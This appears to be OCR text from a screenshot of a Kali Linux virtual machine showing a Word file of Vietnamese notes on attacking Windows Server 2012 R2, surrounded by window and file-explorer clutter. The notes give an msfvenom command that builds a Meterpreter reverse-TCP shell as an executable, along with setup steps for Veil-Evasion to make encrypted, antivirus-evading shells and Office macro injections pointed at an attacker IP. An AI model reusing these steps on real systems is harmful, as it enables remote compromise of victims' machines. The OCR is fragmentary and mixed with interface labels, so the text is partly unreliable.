 kali 2016 - VMware Workstation
Local Disk (D:)
Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
metasploit - Word
ngoc hung
File
Home
Insert
Design
Layout
References
Mailings
Review
View
Developer
Tell me what you want to do
Share
Paste
Courier New
10
Clipboard
Font
Paragraph
AaBbCcDc
AaBbCcDc
AaBbC
¶ Normal
¶ No Spac...
Heading 1
Styles
Find
Replace
Select
Editing
Tạo shell tấn công windows 2012R2:
Shell thường: msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP
Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Shellhungtn-có mã hóa;
Veil-Evasion tạo shell và tạo Macro inject office
1. Down Veil
git clone https://github.com/Veil-Framework/Veil-Evasion.git
2. Nếu cài bình thường (cd ..Veil-Evasion/setup; ./setup.sh) thì lỗi
Nên update cho apt:
- Apt-get update
- Vào file /etc/apt/source.list thêm các dòng
deb http://ftp.us.debian.org/debian/ wheezy main contrib non-free
deb-src http://ftp.us.debian.org/debian/ wheezy main contrib non-free
- apt-get install -f
3. ./setup.sh -s
Sau khi cài xong chọn các option như sau:
./Veil-Evation.py
Chọn:
Use
34
Set LHOST “ip Hacker”
Set USE PYRION Y
Page 9 of 11
1926 words
English (United States)
100%
To direct input to this VM, click inside or press Ctrl+G.
Group by
Add columns
Size all columns to fit
Current view
Item check boxe
File name exten
Hidden items
Show
Date modified
Type
26/06/2016 8:23 AM File folder
16/05/2016 7:30 PM VBScript Script File
16/05/2016 7:30 PM BAK File
14/03/2016 2:16 AM Application
02/01/2016 3:15 AM Adobe Acrobat D...
02/01/2016 3:15 AM BAK File
24/03/2016 8:17 PM Microsoft Word D...
29/06/2016 6:43 PM Personal Informati...
06/08/2016 6:47 PM Microsoft Word D...
09/08/2016 4:34 AM Application
13/01/2016 3:25 AM WinRAR ZIP archive
20/01/2016 3:23 AM Microsoft Excel M...
05/03/2016 5:41 PM Microsoft Word D...
04/08/2016 7:17 PM BAK File